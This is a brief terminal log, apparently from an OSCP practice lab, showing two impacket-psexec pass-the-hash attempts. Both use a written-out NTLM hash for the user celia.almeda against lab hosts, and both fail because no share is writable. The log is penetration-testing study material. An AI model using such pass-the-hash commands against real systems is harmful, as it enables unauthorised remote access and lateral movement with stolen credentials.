 └─$ impacket-psexec -hashes 00000000000000000000000000000000:e728ecbadfb02f51ce8eed753f3ff3fd celia.almeda@10.10.184.142
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.184.142.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
┌──(kali㉿kali)-[~/…/offsec/OSCP-A/AD/MS02]
└─$ impacket-psexec -hashes 00000000000000000000000000000000:e728ecbadfb02f51ce8eed753f3ff3fd celia.almeda@10.10.184.140
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.184.140.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'SYSVOL' is not writable.
[-] share 'Users' is not writable.